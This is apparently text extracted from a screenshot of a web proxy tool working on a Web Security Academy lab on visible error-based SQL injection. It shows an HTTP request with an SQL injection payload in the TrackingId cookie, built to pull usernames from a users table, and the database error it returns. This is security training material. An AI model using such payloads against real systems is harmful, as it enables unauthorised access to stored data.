 Host: 0aad00d1037cdb6a80c8e4c5001100bd.web-security-academy.net
Cookie: TrackingId=' and 1=cast((select username from users) as int)-- ; sessi
=RRUpv9ghrQ6LrVwRZRQVGcvrb0sJnpqV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:138.0) Gecko/20100101
Firefox/138.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Search
0高
响应
美化 Raw Hex 页面渲染
\n
Web Security
Academy
Visible error-
based SQL
injection
LAB Not solved
Back to lab description
ERROR: more than one row returned by a subquery used as an
expression
ERROR: more than one row returned by a subquery used as an expression